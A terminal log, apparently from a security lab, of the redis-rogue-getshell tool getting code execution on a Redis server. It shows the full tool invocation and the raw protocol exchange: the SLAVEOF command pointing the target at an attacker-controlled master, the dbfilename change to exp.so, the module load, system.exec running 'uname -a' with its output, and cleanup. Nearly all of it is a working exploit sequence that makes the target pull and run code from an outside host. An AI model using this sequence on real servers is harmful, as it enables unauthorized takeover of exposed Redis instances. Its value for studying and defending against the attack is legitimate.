 root@ubuntu-virtual-machine:/redis-rogue-getshell# python3 redis-master.py -r 19
2.168.222.130 -p 6379 -L 192.168.222.132 -P 8888 -f RedisModulesSDK/exp.so -c "u
name -a"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.222.132\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nex
p.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 862b80c733fcf1ed7fd292198767a0c75dedab58 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndu
mp.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$8\r\nuname -a\r\n'
>> receive data: b'$109\r\n\x08Linux 66b2e30a6445 4.15.0-107-generic #108~16.04.
1-Ubuntu SMP Fri Jun 12 02:57:13 UTC 2020 x86_64 GNU/Linux\n\r\n'
Linux 66b2e30a6445 4.15.0-107-generic #108~16.04.1-Ubuntu SMP Fri Jun 12 02:57:1
3 UTC 2020 x86_64 GNU/Linux
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
字节脉搏实验室